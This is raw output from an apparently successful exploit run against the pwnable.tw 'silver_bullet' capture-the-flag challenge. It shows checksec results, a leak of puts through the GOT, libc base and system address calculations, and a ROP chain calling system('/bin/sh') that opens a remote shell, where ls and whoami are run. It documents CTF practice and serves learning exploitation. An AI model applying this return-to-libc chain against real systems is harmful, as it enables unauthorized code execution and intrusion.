 [*] '/media/sf_ctfs/pwnable.tw/files/silver_bullet/silver_bullet'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/media/sf_ctfs/pwnable.tw/files/silver_bullet/libc_32.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to chall.pwnable.tw on port 10103: Done
[*] Loaded cached gadgets for './silver_bullet'
0x0000:        0x80484a4 puts(0x804afdc)
0x0004:        0x8048475 <adjust @0xc> pop ebx; ret
0x0008:        0x804afdc got.puts
0x000c:        0x8048954 main()
[*] puts address: 0xf760b140
[*] Libc base address: 0xf75ac000
[*] System address: 0xf75e6940
[*] `/bin/sh` address: 0xf7704e8b
0x0000:       0xf75e6940 0xf75e6940(0xf7704e8b)
0x0004:           'baaa' <return address>
0x0008:       0xf7704e8b arg0
[*] Switching to interactive mode
>----------- Werewolf -----------<
 + NAME : Gin
 + HP : 1052688107
>--------------------------------<
Try to beat it .....
Oh ! You win !!
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ whoami
silver_bullet
$